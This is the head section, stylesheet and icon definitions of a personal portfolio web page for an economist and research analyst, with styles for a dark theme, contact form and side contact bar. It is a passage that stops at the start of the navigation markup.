





==== index.html @ e1079d56 "Add optional night mode, contact form, contact icons and side contact bar; fix email menu and Arabic" ====
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Maya Keshk | Economist and Research Analyst</title>
<meta name="description" content="Maya Keshk, economist and research analyst specialising in macroeconomic analysis, energy markets, global trade and geopolitical risk.">
<meta name="author" content="Maya Keshk">
<meta property="og:type" content="website">
<meta property="og:title" content="Maya Keshk | Economist and Research Analyst">
<meta property="og:description" content="Maya Keshk, economist and research analyst specialising in macroeconomic analysis, energy markets, global trade and geopolitical risk.">
<meta name="twitter:card" content="summary">
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Crect width='64' height='64' rx='12' fill='%230F1E2E'/%3E%3Ctext x='32' y='42' font-family='Georgia,serif' font-size='28' font-weight='700' fill='%234CC3C9' text-anchor='middle'%3EMK%3C/text%3E%3C/svg%3E">
<link rel="alternate" hreflang="ar" href="ar.html">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Newsreader:opsz,wght@6..72,500;6..72,600&family=Public+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap">
<style>
/* Layout: a research portfolio. Navy header, sticky nav, about, publications, work samples
   (credit index band, then case studies), experience, skills, contact and references. */
:root{
  --bg:#FFFFFF; --paper:#ECF0F1; --ink:#2C3E50; --muted:#34495E; --line:#BDC3C7;
  --teal:#2C3E50; --tealsoft:#ECF0F1; --gold:#7F8C8D; --goldsoft:#ECF0F1; --neg:#A9503F;
  --hero:#2C3E50; --heroink:#ECF0F1; --herosub:#BDC3C7; --herogold:#ECF0F1;
  --display:"Newsreader", Georgia, "Times New Roman", serif;
  --body:"Public Sans", "Helvetica Neue", Arial, sans-serif;
  --mono:"IBM Plex Mono", ui-monospace, Menlo, Consolas, monospace;
  color-scheme:light;
}
*{box-sizing:border-box}
html{scroll-behavior:smooth}
@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}
body{background:var(--bg);color:var(--ink);font-family:var(--body);font-size:16px;line-height:1.6;margin:0;
  padding-left:max(16px,env(safe-area-inset-left,0px));padding-right:max(16px,env(safe-area-inset-right,0px));padding-block:0 64px}
body::before{content:"";position:fixed;inset:0 0 auto;height:env(safe-area-inset-top,0px);z-index:10;background:var(--bg)}
.wrap{max-width:1000px;margin:0 auto;display:grid;gap:60px}
h1,h2,h3{margin:0;line-height:1.2;text-wrap:balance}
h1{font-family:var(--display);font-weight:600;font-size:clamp(2.2rem,5vw,3.1rem)}
h2{font-family:var(--display);font-weight:600;font-size:clamp(1.5rem,3vw,1.9rem)}
h3{font-family:var(--display);font-weight:600;font-size:1.25rem}
p{margin:0;max-width:68ch}
a{color:var(--teal)}
a:focus-visible,button:focus-visible{outline:2px solid var(--gold);outline-offset:3px}
.sec{display:grid;gap:22px;align-content:start;scroll-margin-top:70px}
.eyebrow{font-family:var(--mono);font-size:.74rem;font-weight:500;letter-spacing:.14em;text-transform:uppercase;color:var(--teal)}
.sechead{display:grid;gap:6px;padding-bottom:12px;border-bottom:1px solid var(--line);position:relative}
.sechead::after{content:"";position:absolute;left:0;bottom:-1px;width:56px;height:2px;background:var(--gold)}
.lede{color:var(--muted)}
.muted{color:var(--muted)} .small{font-size:.86rem}
svg text{font-family:var(--mono)}

/* nav */
nav.top{position:sticky;top:env(safe-area-inset-top,0px);z-index:9;background:var(--bg);border-bottom:1px solid var(--line);margin:0 calc(-1 * max(16px,env(safe-area-inset-left,0px)));padding:10px max(16px,env(safe-area-inset-left,0px))}
nav.top .in{max-width:1000px;margin:0 auto;display:flex;gap:4px 18px;flex-wrap:wrap;align-items:center;font-size:.86rem}
nav.top .brand{font-family:var(--display);font-weight:700;font-size:1.05rem;margin-right:auto;background:none;border:0;padding:0;color:var(--ink);cursor:pointer}
nav.top .brand:hover{color:var(--teal)}
nav.top a{color:var(--muted);text-decoration:none} nav.top a:hover{color:var(--teal)}

/* hero */
header.hero{display:grid;grid-template-columns:150px minmax(0,1fr);gap:32px;align-items:center;background:var(--hero);color:var(--heroink);padding:34px;border-radius:6px;position:relative;overflow:visible;margin-top:24px}
header.hero::after{content:"";position:absolute;right:-70px;top:-70px;width:280px;height:280px;border-radius:50%;border:40px solid var(--herogold);opacity:.16;pointer-events:none;clip-path:inset(70px 70px 0 0)}
header.hero img{width:150px;height:170px;object-fit:cover;border-radius:4px;display:block;box-shadow:0 0 0 3px var(--herogold)}
.hgroup{display:grid;gap:12px;min-width:0;position:relative;z-index:1}
.goldline{width:56px;height:3px;background:var(--herogold)}
.role{font-size:1.1rem;color:var(--herosub)}
.contact{display:flex;flex-wrap:wrap;gap:6px 16px;font-size:.9rem;align-items:center}
header.hero a{color:var(--herogold)}
.copy{font:inherit;font-size:.75rem;border:1px solid rgba(255,255,255,.25);background:transparent;color:var(--herosub);padding:1px 8px;border-radius:3px;cursor:pointer}
.copy:hover{color:var(--heroink);border-color:var(--herogold)}
.featured{font-family:var(--mono);font-size:.74rem;color:var(--herosub);letter-spacing:.04em}
.featured b{color:var(--heroink);font-weight:500}

.facts{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));border-top:1px solid var(--line);border-bottom:1px solid var(--line)}
.fact{padding:14px 16px 14px 0;display:grid;gap:2px}
.fact+.fact{padding-left:16px;border-left:1px solid var(--line)}
.fact b{color:var(--teal);font-family:var(--display);font-size:1.7rem;font-weight:600;line-height:1.1;font-variant-numeric:tabular-nums}
.fact span{font-size:.82rem;color:var(--muted);line-height:1.4}

/* practice areas */
.areas{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:16px}
.area{border:1px solid var(--line);border-top:3px solid var(--teal);border-radius:4px;padding:18px;display:grid;gap:10px;align-content:start;background:var(--bg)}
.area:nth-child(2){border-top-color:var(--gold)} .area:nth-child(4){border-top-color:var(--gold)}
.area .k{font-family:var(--mono);font-size:.7rem;color:var(--muted);letter-spacing:.08em}
.area p{font-size:.92rem;color:var(--muted)}
.area ul{margin:0;padding:0;list-style:none;display:grid;gap:4px;font-size:.88rem}
.area li::before{content:"→ ";color:var(--gold)}

/* flagship */
.flag{background:var(--paper);border:1px solid var(--line);border-radius:6px;padding:28px;display:grid;gap:24px}
.kpis{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:14px}
.kpi{background:var(--bg);border:1px solid var(--line);border-radius:4px;padding:14px;display:grid;gap:2px}
.kpi b{font-family:var(--display);font-size:1.75rem;font-weight:600;line-height:1.1;color:var(--teal)}
.kpi span{font-size:.8rem;color:var(--muted);line-height:1.4}
.grid2{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:18px}
.panel{background:var(--bg);border:1px solid var(--line);border-radius:4px;padding:16px;display:grid;gap:8px;min-width:0;align-content:start}
.vizt{font-family:var(--mono);font-size:.74rem;color:var(--muted)}
.vizt b{color:var(--ink);font-weight:500}
.find{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:14px}
.find div{border-left:3px solid var(--gold);padding:4px 0 4px 14px;display:grid;gap:4px}
.find b{font-size:.95rem}
.find span{font-size:.9rem;color:var(--muted)}
.src{font-size:.76rem;color:var(--muted)}


/* data screens: charts always sit on graphite */
.flag{--bg:#2C3E50;--paper:#34495E;--ink:#ECF0F1;--muted:#BDC3C7;--line:#4E647A;--teal:#ECF0F1;--tealsoft:#3E556B;--gold:#BDC3C7;--goldsoft:#3E556B;--neg:#E8A08F;background:var(--paper);color:var(--ink)}
.card-viz{background:var(--paper);color:var(--ink)}
.flag .panel{background:var(--bg)}
/* chips + cards */
.chips{display:flex;flex-wrap:wrap;gap:8px}
.chip{font:inherit;font-size:.82rem;border:1px solid var(--line);background:var(--bg);color:var(--ink);padding:5px 14px;border-radius:99px;cursor:pointer}
.chip[aria-pressed="true"]{background:var(--teal);border-color:var(--teal);color:var(--bg)}
.cards{display:grid;gap:22px}
.card{border:1px solid var(--line);border-top:3px solid var(--teal);border-radius:4px;display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1.1fr)}
.card-text{padding:24px;display:grid;gap:12px;align-content:start;min-width:0}
.card-viz{padding:20px 22px;background:var(--paper);border-left:1px solid var(--line);display:grid;gap:14px;align-content:start;min-width:0}
.kind{font-family:var(--mono);font-size:.72rem;letter-spacing:.06em;color:var(--gold);text-transform:uppercase}
dl.qa{display:grid;grid-template-columns:84px minmax(0,1fr);gap:6px 12px;margin:0;font-size:.93rem}
dl.qa dt{font-family:var(--mono);font-size:.7rem;letter-spacing:.06em;text-transform:uppercase;color:var(--muted);padding-top:4px}
dl.qa dd{margin:0}
.tags{display:flex;flex-wrap:wrap;gap:6px}
.tag{font-size:.75rem;background:var(--tealsoft);color:var(--teal);padding:2px 9px;border-radius:99px}
.btn{justify-self:start;display:inline-block;font-size:.86rem;font-weight:500;text-decoration:none;color:var(--bg);background:var(--teal);padding:7px 14px;border-radius:4px}
.btn:hover{opacity:.9}
.nums{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:12px}
.nums div{display:grid;gap:2px} .nums b{color:var(--teal);font-family:var(--display);font-size:1.45rem;font-weight:600;line-height:1.1} .nums span{font-size:.78rem;color:var(--muted)}
.book{display:grid;grid-template-columns:96px minmax(0,1fr);gap:14px;align-items:start}
.cover{aspect-ratio:3/4.2;background:var(--teal);color:var(--bg);padding:10px;display:flex;align-items:flex-end;font-size:.78rem;line-height:1.35;border-radius:2px}
.eq{font-family:var(--mono);font-size:.8rem;background:var(--bg);border:1px solid var(--line);padding:10px 12px;overflow-x:auto;white-space:nowrap;border-radius:3px}

/* media */
.media{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:16px}
.mitem{border:1px solid var(--line);border-radius:4px;padding:18px;display:grid;gap:8px;align-content:start}
.mitem .when{font-family:var(--mono);font-size:.74rem;color:var(--gold)}

/* timeline + jobs */
.tl{overflow-x:auto;border:1px solid var(--line);border-radius:4px;padding:14px;background:var(--paper)}
.tl svg{min-width:640px}
.xp{display:grid;gap:18px}
.job{display:grid;grid-template-columns:170px minmax(0,1fr);gap:20px}
.job .when{font-family:var(--mono);font-size:.8rem;color:var(--muted);padding-top:3px}
.job .what{display:grid;gap:3px} .job .org{font-weight:600}
.job ul{margin:4px 0 0;padding-left:18px;display:grid;gap:3px;font-size:.93rem}

/* skills */
.tablewrap{overflow-x:auto;border:1px solid var(--line);border-radius:4px}
table.matrix{border-collapse:collapse;width:100%;min-width:640px;font-size:.88rem}
.matrix th,.matrix td{padding:9px 12px;border-bottom:1px solid var(--line);text-align:center}
.matrix thead th{font-family:var(--mono);font-size:.7rem;letter-spacing:.06em;text-transform:uppercase;color:var(--muted);font-weight:500;background:var(--paper)}
.matrix tbody th{text-align:left;font-weight:500}
.matrix tr:last-child th,.matrix tr:last-child td{border-bottom:0}
.dot{display:inline-block;width:11px;height:11px;border-radius:50%;background:var(--teal)}
.two{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:40px}
.list{display:grid;gap:12px}
.list div{display:grid;gap:2px} .list b{font-size:.92rem} .list span{font-size:.92rem;color:var(--muted)}

.quotes{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:24px}
blockquote{margin:0;display:grid;gap:10px;align-content:start;border-left:2px solid var(--teal);padding-left:16px}
blockquote p{font-family:var(--display);font-size:1.08rem;line-height:1.45}
blockquote footer{font-size:.8rem;color:var(--muted)} blockquote footer b{color:var(--ink);font-weight:600}
.note{border:1px solid var(--line);border-left:3px solid var(--gold);padding:12px 16px;border-radius:4px;font-size:.86rem;color:var(--muted);max-width:none}
.foot{font-size:.8rem;color:var(--muted);border-top:1px solid var(--line);padding-top:16px;display:flex;flex-wrap:wrap;gap:8px 20px;justify-content:space-between}

@media (max-width:860px){
  .areas{grid-template-columns:repeat(2,minmax(0,1fr))}
  .kpis{grid-template-columns:repeat(2,minmax(0,1fr))}
  .grid2,.find,.media,.quotes,.two{grid-template-columns:1fr}
  .card{grid-template-columns:1fr} .card-viz{border-left:0;border-top:1px solid var(--line)}
  .facts{grid-template-columns:repeat(2,minmax(0,1fr))}
  .fact:nth-child(3){border-left:0;padding-left:0} .fact:nth-child(n+3){border-top:1px solid var(--line)}
}
@media (max-width:540px){
  header.hero{grid-template-columns:1fr;gap:18px;padding:22px} header.hero img{width:120px;height:136px}
  .areas{grid-template-columns:1fr}
  .flag{padding:18px}
  .job{grid-template-columns:1fr;gap:4px}
  dl.qa{grid-template-columns:1fr;gap:0} dl.qa dd{margin-bottom:8px}
  .nums{grid-template-columns:repeat(2,minmax(0,1fr))}
  nav.top .in a.opt{display:none}
}

/* ===== v6 interactive layer ===== */
.badges{display:flex;flex-wrap:wrap;gap:8px;align-items:center}
.badges .lbl{font-family:var(--mono);font-size:.7rem;letter-spacing:.08em;text-transform:uppercase;color:var(--herosub);margin-right:4px}
.badge{font-size:.78rem;font-weight:500;color:var(--heroink);border:1px solid rgba(255,255,255,.22);background:rgba(255,255,255,.06);padding:4px 11px;border-radius:99px}
html,body{overflow-x:clip}
.band{background:#2C3E50;margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);padding:56px max(16px,env(safe-area-inset-left,0px));
  --bg:#2C3E50;--paper:#34495E;--ink:#ECF0F1;--muted:#BDC3C7;--line:#4E647A;--teal:#ECF0F1;--tealsoft:#3E556B;--gold:#BDC3C7;--goldsoft:#3E556B;--neg:#E8A08F;color:var(--ink)}
.band>.in{max-width:1000px;margin:0 auto;display:grid;gap:22px}
.band .flag{border:0;padding:0;background:transparent}
.ctrl{display:flex;flex-wrap:wrap;gap:8px 18px;align-items:center;justify-content:space-between}
.seg{display:inline-flex;border:1px solid var(--line);border-radius:6px;overflow:hidden}
.seg button{font:inherit;font-size:.8rem;background:transparent;color:var(--muted);border:0;padding:6px 12px;cursor:pointer}
.seg button[aria-pressed="true"]{background:var(--teal);color:#2C3E50;font-weight:600}
.tog{font:inherit;font-size:.8rem;display:inline-flex;align-items:center;gap:8px;background:transparent;color:var(--ink);border:1px solid var(--line);border-radius:6px;padding:6px 12px;cursor:pointer}
.tog .sw{width:28px;height:16px;border-radius:99px;background:var(--line);position:relative;transition:background .2s}
.tog .sw::after{content:"";position:absolute;top:2px;left:2px;width:12px;height:12px;border-radius:50%;background:var(--ink);transition:left .2s}
.tog[aria-pressed="true"] .sw{background:var(--teal)} .tog[aria-pressed="true"] .sw::after{left:14px}
.lc{position:relative}
.lc svg{display:block;width:100%;height:auto;touch-action:pan-y}
.tip{position:absolute;pointer-events:none;background:#2C3E50;color:#ECF0F1;border:1px solid #7F8C8D;border-radius:4px;padding:6px 9px;font-family:var(--mono);font-size:.72rem;line-height:1.4;white-space:nowrap;transform:translate(-50%,-110%);opacity:0;transition:opacity .12s}
.tip.on{opacity:1}
.tip b{color:var(--teal);font-weight:500}
.draw{stroke-dasharray:var(--len);stroke-dashoffset:0}
.card .more{display:grid;gap:6px 12px;grid-template-columns:84px minmax(0,1fr);font-size:.93rem;margin:0}
.card .more[hidden]{display:none}
.morebtn{justify-self:start;font:inherit;font-size:.82rem;background:transparent;color:var(--teal);border:1px solid var(--line);border-radius:4px;padding:5px 12px;cursor:pointer}
.morebtn:hover{border-color:var(--teal)}
.area{transition:transform .2s,box-shadow .2s}
.area:hover{transform:translateY(-3px);box-shadow:0 8px 20px rgba(44,62,80,.12)}
.map{position:relative}
.map svg{display:block;width:100%;height:auto}
.routes{display:flex;flex-wrap:wrap;gap:6px}
.routes button{font:inherit;font-size:.78rem;background:var(--bg);color:var(--ink);border:1px solid var(--line);border-radius:99px;padding:4px 11px;cursor:pointer}
.routes button[aria-pressed="true"]{border-color:var(--teal);color:var(--teal)}
.routeinfo{font-size:.86rem;color:var(--muted);min-height:2.6em}
.routeinfo b{color:var(--ink)}
.reveal{transition:opacity .6s ease,transform .6s ease}
.reveal.pre{opacity:0;transform:translateY(14px)}
@media (prefers-reduced-motion:reduce){.reveal,.reveal.pre{opacity:1;transform:none;transition:none}.area:hover{transform:none}}

.actions{display:flex;flex-wrap:wrap;gap:8px;margin:14px 0 10px}
.hbtn{font-size:.86rem;font-weight:500;text-decoration:none;color:var(--heroink);border:1px solid rgba(255,255,255,.3);padding:7px 14px;border-radius:4px}
.hbtn:hover{border-color:var(--herogold)}
.hbtn.pri{background:var(--herogold);border-color:var(--herogold);color:#2C3E50;font-weight:600}
.hbtn.pri:hover{opacity:.9}
nav.top a.navcta{background:var(--teal);color:var(--bg);padding:4px 12px;border-radius:99px;font-weight:600}
nav.top a.navcta:hover{color:var(--bg);opacity:.9}
#contact .lead{color:var(--muted);max-width:60ch;margin:6px 0 20px}
.cgrid{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,220px),1fr));gap:12px}
.ccard{background:var(--paper);border:1px solid var(--line);border-top:3px solid var(--teal);border-radius:6px;padding:16px 18px;display:flex;flex-direction:column;gap:6px;align-items:flex-start;min-width:0}
.clbl{font-family:var(--mono);font-size:.72rem;letter-spacing:.08em;text-transform:uppercase;color:var(--muted)}
.cval{font-size:1.02rem;font-weight:600;color:var(--ink);text-decoration:none;overflow-wrap:anywhere}
.cval:hover{color:var(--teal)}
.ccard .copy{color:var(--muted);border-color:var(--line)}
.ccard .copy:hover{color:var(--ink);border-color:var(--teal)}
#contact>.in{width:100%;max-width:1000px;margin:0 auto}
.cfoot{margin-top:18px;font-size:.86rem;color:var(--muted)}
.foot a{color:var(--muted)}
.totop{font:inherit;font-size:.8rem;color:var(--teal);background:none;border:1px solid var(--line);border-radius:99px;padding:3px 12px;cursor:pointer}
.totop:hover{border-color:var(--teal)}

.cbtns{display:flex;flex-wrap:wrap;gap:6px;align-items:center}
.mini{font-size:.75rem;color:var(--teal);text-decoration:none;border:1px solid var(--line);border-radius:3px;padding:1px 8px}
.mini:hover{border-color:var(--teal)}
.toast{position:fixed;left:50%;bottom:20px;transform:translateX(-50%) translateY(20px);background:#2C3E50;color:#ECF0F1;border:1px solid #7F8C8D;border-radius:6px;padding:9px 14px;font-size:.86rem;opacity:0;pointer-events:none;transition:opacity .2s,transform .2s;z-index:20;max-width:calc(100vw - 32px)}
.toast.on{opacity:1;transform:translateX(-50%) translateY(0)}

.emenu{position:relative}
.eopts{position:absolute;top:calc(100% + 8px);left:0;z-index:30;min-width:220px;background:var(--bg);border:1px solid var(--line);border-radius:8px;padding:6px;display:grid;box-shadow:0 14px 34px rgba(20,28,36,.28);animation:pop .18s ease-out}
.eopts[hidden]{display:none}
.eopts a,.eopts button{font:inherit;font-size:.88rem;text-align:left;color:var(--ink);text-decoration:none;background:none;border:0;padding:10px 12px;border-radius:4px;cursor:pointer}
.eopts a:hover,.eopts button:hover,.eopts a:focus-visible,.eopts button:focus-visible{background:var(--paper);color:var(--ink)}

.focus{display:flex;flex-wrap:wrap;gap:8px;align-items:center}
.focus .lbl{font-family:var(--mono);font-size:.72rem;letter-spacing:.1em;text-transform:uppercase;color:var(--muted);margin-right:4px}
.ftag{font-size:.84rem;background:var(--paper);border:1px solid var(--line);color:var(--ink);padding:4px 12px;border-radius:99px}
.sub{padding-top:10px;border-top:1px solid var(--line)}
.fab{position:fixed;right:max(16px,env(safe-area-inset-right,0px));bottom:max(18px,env(safe-area-inset-bottom,0px));z-index:12;font:inherit;font-size:.84rem;font-weight:600;background:#2C3E50;color:#ECF0F1;border:1px solid #7F8C8D;border-radius:99px;padding:9px 16px;cursor:pointer;box-shadow:0 6px 18px rgba(44,62,80,.25);opacity:0;transform:translateY(12px);pointer-events:none;transition:opacity .2s,transform .2s}
.fab.on{opacity:1;transform:none;pointer-events:auto}
.fab:hover{background:#34495E}
@media (prefers-reduced-motion:reduce){.fab{transition:none}}

.pages{display:grid;grid-template-columns:1fr 1fr;gap:10px}
.pages img{width:100%;height:auto;display:block;border:1px solid var(--line);border-radius:3px;box-shadow:0 4px 14px rgba(44,62,80,.14);background:#fff}

.gal{display:grid;gap:8px}
.gview{position:relative;background:#fff;border:1px solid var(--line);border-radius:4px;display:grid;place-items:center;overflow:hidden;touch-action:pan-y}
.gimg{width:100%;height:auto;display:block;cursor:zoom-in;user-select:none;-webkit-user-drag:none}
.gnav{position:absolute;top:50%;transform:translateY(-50%);width:38px;height:38px;border-radius:50%;border:1px solid #7F8C8D;background:rgba(44,62,80,.88);color:#ECF0F1;font-size:1.4rem;line-height:1;cursor:pointer;display:grid;place-items:center;z-index:2}
.gnav:hover{background:#2C3E50}
.gnav:disabled{opacity:.3;cursor:default}
.gprev,.lbprev{left:8px}.gnext,.lbnext{right:8px}
.gbar{display:flex;justify-content:space-between;align-items:center;gap:8px;flex-wrap:wrap}
.gcount{font-family:var(--mono);font-size:.78rem;color:var(--muted)}
.gfull{font:inherit;font-size:.82rem;font-weight:600;background:#2C3E50;color:#ECF0F1;border:0;border-radius:4px;padding:6px 12px;cursor:pointer}
.gfull:hover{background:#34495E}
.lb{position:fixed;inset:0;z-index:50;background:#1E2A36;display:grid;grid-template-rows:auto 1fr;touch-action:pan-y}
.lb[hidden]{display:none}
.lbtop{display:flex;justify-content:space-between;align-items:center;padding:max(10px,env(safe-area-inset-top,0px)) 16px 10px;color:#ECF0F1}
.lbcount{font-family:var(--mono);font-size:.82rem}
.lbclose{font:inherit;font-size:.86rem;font-weight:600;background:#ECF0F1;color:#2C3E50;border:0;border-radius:4px;padding:6px 12px;cursor:pointer}
.lbimg{max-width:calc(100vw - 32px);max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px);width:auto;height:auto;margin:auto;display:block;background:#fff;user-select:none;-webkit-user-drag:none}
.lb .gnav{position:fixed}
[id]{scroll-margin-top:84px}

.dd{position:relative}
.dd .car{font-size:.7em;opacity:.7}
.ddm{position:absolute;top:100%;left:-12px;min-width:250px;padding:6px;margin-top:6px;background:var(--bg);border:1px solid var(--line);border-radius:6px;animation:pop .18s ease-out;box-shadow:0 12px 28px rgba(44,62,80,.16);display:none;z-index:20}
.ddm::before{content:"";position:absolute;left:0;right:0;top:-10px;height:10px}
nav.top .ddm a{display:block;padding:8px 10px;border-radius:4px;color:var(--ink);font-size:.86rem;line-height:1.35}
nav.top .ddm a:hover,nav.top .ddm a:focus-visible{background:var(--paper);color:var(--ink)}
nav.top .ddm a.ddall{font-weight:600;border-bottom:1px solid var(--line);border-radius:4px 4px 0 0;margin-bottom:4px}
@media (hover:hover){.dd:hover .ddm{display:block}}
.dd:focus-within .ddm,.dd.open .ddm{display:block}
@media (max-width:620px){.ddm{position:fixed;left:16px;right:16px;top:auto;min-width:0}}

nav.top a.lang{font-weight:600;color:var(--ink);border:1px solid var(--line);border-radius:99px;padding:3px 10px}
nav.top a.lang:hover{border-color:var(--ink)}

@keyframes pop{from{opacity:0;transform:translateY(-6px)}to{opacity:1;transform:none}}
@media (prefers-reduced-motion:reduce){.eopts,.ddm{animation:none}}
html[data-theme="dark"]{--bg:#17202A;--paper:#212F3D;--ink:#ECF0F1;--muted:#BDC3C7;--line:#34495E;--teal:#ECF0F1;--tealsoft:#212F3D;--gold:#95A5A6;--goldsoft:#212F3D;--neg:#E8A08F;--hero:#2C3E50;--heroink:#ECF0F1;--herosub:#BDC3C7;--herogold:#ECF0F1;color-scheme:dark}
html[data-theme="dark"] body{background:var(--bg);color:var(--ink)}
html[data-theme="dark"] .band{background:#212F3D}
html[data-theme="dark"] .eopts{box-shadow:0 14px 34px rgba(0,0,0,.5)}
.themeb{font:inherit;font-size:.95rem;line-height:1;width:32px;height:32px;display:inline-grid;place-items:center;border:1px solid var(--line);border-radius:50%;background:transparent;color:var(--ink);cursor:pointer;padding:0}
.themeb:hover{border-color:var(--ink)}
header.hero .eopts a,header.hero .eopts button{color:var(--ink)!important;text-decoration:none}

.ic{width:1.05em;height:1.05em;stroke:currentColor;fill:none;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;flex:none}
.hbtn,.mini,.eopts a,.eopts button,.copy,.sendb{display:inline-flex;align-items:center;gap:.45em}
.clbl{display:inline-flex;align-items:center;gap:.5em}
.clbl .ic{width:1.35em;height:1.35em;stroke-width:1.6;color:var(--ink)}
.mini{padding:3px 9px}
.cform{margin-top:16px;background:var(--paper);border:1px solid var(--line);border-top:3px solid var(--teal);border-radius:6px;padding:18px;display:grid;gap:12px}
.cfh p{margin:4px 0 0;color:var(--muted);font-size:.9rem}
.cform label{display:grid;gap:5px;font-size:.84rem;color:var(--muted)}
.cform input,.cform textarea{font:inherit;font-size:.95rem;color:var(--ink);background:var(--bg);border:1px solid var(--line);border-radius:5px;padding:10px 12px;width:100%;box-sizing:border-box}
.cform textarea{resize:vertical;min-height:110px}
.cform input:focus,.cform textarea:focus{outline:2px solid var(--teal);outline-offset:1px}
.cform [aria-invalid="true"]{border-color:var(--neg)}
.row2{display:grid;grid-template-columns:1fr 1fr;gap:12px}
@media (max-width:620px){.row2{grid-template-columns:1fr}}
.cform .hp{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;border:0!important;overflow:hidden;clip-path:inset(50%);opacity:0;pointer-events:none}
.cfrow{display:flex;align-items:center;gap:14px;flex-wrap:wrap}
.sendb{font:inherit;font-weight:600;font-size:.92rem;background:var(--teal);color:var(--bg);border:0;border-radius:5px;padding:10px 18px;cursor:pointer}
.sendb:hover{opacity:.92}.sendb:disabled{opacity:.6;cursor:default}
.cfst{font-size:.88rem;color:var(--muted)}
.cfst.ok{color:var(--ink);font-weight:600}

.rail{position:fixed;right:max(14px,env(safe-area-inset-right,0px));top:50%;transform:translate(16px,-50%);display:flex;flex-direction:column;gap:10px;z-index:12;opacity:0;pointer-events:none;transition:opacity .25s,transform .25s}
.rail.on{opacity:1;transform:translate(0,-50%);pointer-events:auto}
.rbtn{position:relative;width:44px;height:44px;border-radius:50%;display:grid;place-items:center;background:#2C3E50;color:#ECF0F1;border:1px solid #7F8C8D;box-shadow:0 6px 18px rgba(20,28,36,.22);text-decoration:none}
.rbtn .ic{width:20px;height:20px}
.rbtn:hover,.rbtn:focus-visible{background:#34495E}
.rtip{position:absolute;right:calc(100% + 10px);top:50%;transform:translateY(-50%);white-space:nowrap;background:#2C3E50;color:#ECF0F1;font-size:.78rem;font-weight:600;padding:5px 9px;border-radius:4px;opacity:0;pointer-events:none;transition:opacity .15s}
.rbtn:hover .rtip,.rbtn:focus-visible .rtip{opacity:1}
html[data-theme="dark"] .rbtn{background:#ECF0F1;color:#2C3E50;border-color:#BDC3C7}
@media (max-width:620px){
 .rail{top:auto;bottom:max(18px,env(safe-area-inset-bottom,0px));right:auto;left:max(16px,env(safe-area-inset-left,0px));flex-direction:row;transform:translateY(12px)}
 .rail.on{transform:none}
 .rbtn{width:42px;height:42px}
 .rtip{display:none}
}
@media (prefers-reduced-motion:reduce){.rail{transition:none}}
</style>
</head>
<body>
<script>try{if(localStorage.getItem("mk-theme")==="dark")document.documentElement.setAttribute("data-theme","dark")}catch(e){}</script>
<svg width="0" height="0" style="position:absolute" aria-hidden="true" focusable="false"><defs>
<symbol id="i-mail" viewBox="0 0 24 24"><rect x="3" y="5" width="18" height="14" rx="2"/><path d="m3.5 7 8.5 6 8.5-6"/></symbol>
<symbol id="i-phone" viewBox="0 0 24 24"><path d="M5 4h3.5l2 5-2.4 1.5a11 11 0 0 0 5.4 5.4L15 13.5l5 2V19a2 2 0 0 1-2 2A15 15 0 0 1 3 6a2 2 0 0 1 2-2z"/></symbol>
<symbol id="i-chat" viewBox="0 0 24 24"><path d="M20.5 11.5a8.5 8.5 0 0 1-12.4 7.6L3.5 20.5l1.4-4.4a8.5 8.5 0 1 1 15.6-4.6z"/><path d="M9 10.5h6M9 13.5h4"/></symbol>
<symbol id="i-profile" viewBox="0 0 24 24"><rect x="3" y="3" width="18" height="18" rx="3"/><circle cx="12" cy="10" r="3"/><path d="M7 18a5 5 0 0 1 10 0"/></symbol>
<symbol id="i-download" viewBox="0 0 24 24"><path d="M12 4v11M7 10l5 5 5-5M5 20h14"/></symbol>
<symbol id="i-copy" viewBox="0 0 24 24"><rect x="8" y="8" width="12" height="12" rx="2"/><path d="M16 8V6a2 2 0 0 0-2-2H6a2 2 0 0 0-2 2v8a2 2 0 0 0 2 2h2"/></symbol>
<symbol id="i-send" viewBox="0 0 24 24"><path d="M21 3 10 14M21 3l-7 18-4-7-7-4z"/></symbol>
<symbol id="i-open" viewBox="0 0 24 24"><path d="M14 4h6v6M20 4l-9 9M18 14v5a1 1 0 0 1-1 1H5a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h5"/></symbol>
<symbol id="i-card" viewBox="0 0 24 24"><rect x="3" y="5" width="18" height="14" rx="2"/><circle cx="8.5" cy="11" r="2"/><path d="M5.5 16a3 3 0 0 1 6 0M14 10h4M14 13h4"/></symbol>
</defs></svg>
<nav class="top" id="top" aria-label="Sections"><div class="in">
  <button type="button" class="brand" aria-label="Back to the top of the page">Maya Keshk</button>
